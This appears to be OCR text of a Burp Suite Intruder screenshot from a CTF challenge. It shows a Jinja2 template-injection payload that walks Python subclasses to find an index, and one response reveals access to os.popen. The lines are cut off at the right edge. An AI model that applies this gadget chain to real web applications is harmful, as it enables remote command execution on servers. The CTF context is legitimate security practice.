 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The a
Attack type: Sniper
GET /?name={{"".__class__.__mro__[1].__subclasses__()[§132
Host: ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.s
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://ca809959-07b5-4c0e-acef-a3f0267f1fd7.chall
Upgrade-Insecure-Requests: 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
390 390 500 482
391 391 500 482
394 394 500 482
395 395 500 482
397 397 500 482
399 399 500 482
0 200 307
132 132 200 307
80 80 200 266
81 81 200 266
82 82 200 266
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 134
Content-Type: text/html; charset=utf-8
Date: Fri, 19 Aug 2022 18:20:03 GMT
Server: Werkzeug/1.0.1 Python/3.8.7
Connection: close
<div class="center-content error">
<h1>Hello</h1>
<h3>&lt;function popen at 0x7f252637f4c0&gt;</h3>
</div>
? < + > Type a search term 0 matches